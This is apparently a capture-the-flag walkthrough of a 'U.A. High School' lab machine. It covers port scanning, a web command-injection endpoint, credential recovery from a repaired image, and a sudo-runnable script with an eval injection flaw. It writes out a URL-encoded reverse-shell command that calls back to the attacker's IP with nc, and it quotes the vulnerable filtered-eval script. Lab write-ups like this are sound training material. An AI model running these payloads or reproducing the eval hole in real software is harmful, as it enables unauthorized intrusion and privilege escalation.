Let’s start with rustscan:
❯ rustscan -a 10.10.215.114 -u 10000 -- -Pn -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/ch/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.215.114:22
Open 10.10.215.114:80
[~] Starting Script(s)
...
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 58:2f:ec:23:ba:a9:fe:81:8a:8e:2d:d8:91:21:d2:76 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4WNbSymq7vKwxstoKDOXzTzNHnE4ut9BJPBlIb44tFvtMpfpXDF7Bq7MT9q4CWASVfZTw763S0OrtvpBFPpN/4eOvlircakFfkR3hZk7dHOXe8+cHXDth90XnMa2rq5CfxwinqP/Mo67XcpagbpU9O5lCatTMPWBUcEhIOXY8aUSMkmN6wRYSxdI40a4IYsjRqkqsdA6yaDQBSx+ryFRXwS9+kpUskAv452JKi1u2H5UGVX862GC1xAYHapKY24Yl6l5rTToGqTkobHVCv6t9dyaxkGtc/Skoi2mkWE/GM0SuqtbJ9A1qhSrfQRNpcIJ6UaVhDdUeO3qPX2uXPyLrY+i+1EgYEsRsxD5ym0bT1LPby8ONPduBEmZfnNoN5IBR05rQSSHhj349oNzDC4MRn2ygzOyx0n0c7wqffaAuohbu0cpeAcl5Nwb/Xw42RABDFQx08CttjNmtPMK/PqFt+H4nubyp7P8Pwctwi3wLf2GbU1lNgT0Ewf2GnfxY5Bs=
| 256 9d:f2:63:fd:7c:f3:24:62:47:8a:fb:08:b2:29:e2:b4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBC+IqWgEnT5Asc+8VrYsQACkIjP+2CKuoor+erbKjpKwM8+X+1TPuwG56O6LxOLXeS2/pFjv9PBFI1oqHKa4GNw=
| 256 62:d8:f8:c9:60:0f:70:1f:6e:11:ab:a0:33:79:b5:5d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHQa5m2TxGI3a9ZwhAd0zWsAYwCsYANdo6fgpS8XiJKL
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: U.A. High School
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:22
Completed NSE at 20:22, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:22
Completed NSE at 20:22, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:22
Completed NSE at 20:22, 0.00s elapsed
Read data files from: /nix/store/3xnjmwzggddzxb6wgg56skpznbrcxqb6-nmap-7.95/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.96 seconds
So no interesting ports here. After running ffuf nothing was found.
Looking thru page source i found /assets and while trying to find smth there i tried index.php and it returned white page and not 404.
After a bit of experimenting i found

So we can run shell commands! Let’s try revshell!
I tried http://10.10.215.114/assets/index.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.23.17.124%209001%20%3E%2Ftmp%2Ff and it worked!
Let’s stabilize revshell:
python3 -c "import pty; pty.spawn('/bin/bash')"CTRL+Z
stty raw -echo;fgAfter a bit of researching found:
www-data@myheroacademia:/var/www$ ls -la
total 20
drwxr-xr-x 5 www-data www-data 4096 Sep 20 17:30 .
drwxr-xr-x 14 root root 4096 Jul 9 2023 ..
drwxr-xr-x 3 www-data www-data 4096 Sep 20 17:30 .local
drwxrwxr-x 2 www-data www-data 4096 Jul 9 2023 Hidden_Content
drwxr-xr-x 3 www-data www-data 4096 Sep 20 17:37 html
www-data@myheroacademia:/var/www$
Let’s see:
www-data@myheroacademia:/var/www$ cd Hidden_Content
www-data@myheroacademia:/var/www/Hidden_Content$ ls -la
total 12
drwxrwxr-x 2 www-data www-data 4096 Jul 9 2023 .
drwxr-xr-x 5 www-data www-data 4096 Sep 20 17:30 ..
-rw-rw-r-- 1 www-data www-data 29 Jul 9 2023 passphrase.txt
www-data@myheroacademia:/var/www/Hidden_Content$ cat passphrase.txt
<REDACTED>
www-data@myheroacademia:/var/www/Hidden_Content$
I found:
www-data@myheroacademia:/var/www/html/assets/images$ ls -la
total 336
drwxrwxr-x 2 www-data www-data 4096 Jul 9 2023 .
drwxrwxr-x 3 www-data www-data 4096 Jan 25 2024 ..
-rw-rw-r-- 1 www-data www-data 98264 Jul 9 2023 oneforall.jpg
-rw-rw-r-- 1 www-data www-data 237170 Jul 9 2023 yuei.jpg
www-data@myheroacademia:/var/www/html/assets/images$
oneforall.jpg is corrupted image. Let’s explore it
 I think we can replace png header with jpg header:
I think we can replace png header with jpg header:
 Let’s try opening it now!
Let’s try opening it now!
This is the image:
 And it had creds!
And it had creds!


And we got flag!
deku@myheroacademia:~$ sudo -l
[sudo] password for deku:
Matching Defaults entries for deku on myheroacademia:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User deku may run the following commands on myheroacademia:
(ALL) /opt/NewComponent/feedback.sh
Here is script:
echo "Hello, Welcome to the Report Form "
echo "This is a way to report various problems"
echo " Developed by "
echo " The Technical Department of U.A."
echo "Enter your feedback:"
read feedback
if [[ "$feedback" != *"\`"* && "$feedback" != *")"* && "$feedback" != *"\$("* && "$feedback" != *"|"* && "$feedback" != *"&"* && "$feedback" != *";"* && "$feedback" != *"?"* && "$feedback" != *"!"* && "$feedback" != *"\\"* ]]; then
echo "It is This:"
eval "echo $feedback"
echo "$feedback" >> /var/log/feedback.txt
echo "Feedback successfully saved."
else
echo "Invalid input. Please provide a valid input."
fi